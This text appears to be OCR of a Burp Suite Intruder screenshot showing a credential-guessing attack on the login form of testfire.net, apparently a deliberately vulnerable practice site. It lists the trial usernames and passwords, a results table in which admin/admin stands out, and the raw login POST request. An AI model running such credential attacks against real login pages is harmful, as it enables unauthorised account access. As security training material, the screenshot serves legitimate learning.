 1 2 3 4 11:03
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack ty
Payload set: 2 Payload count: 4
Payload type: Simple list Request count: 4
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
Test
test
admin
user
Add Enter a new item
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add ... Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters:
2. Intruder attack of http://testfire.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
0 302 126
1 Test Test 302 126
2 test test 302 126
3 admin admin 302 264
4 user user 302 126
Request Response
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://testfire.net
10 Connection: keep-alive
11 Referer: http://testfire.net/login.jsp
12 Cookie: JSESSIONID=1CE306C449C14A0805D8F22E8E74C2F2
13 Upgrade-Insecure-Requests: 1
14
15 uid=admin&passw=admin&btnSubmit=Login
Search... 0 highlights
Finished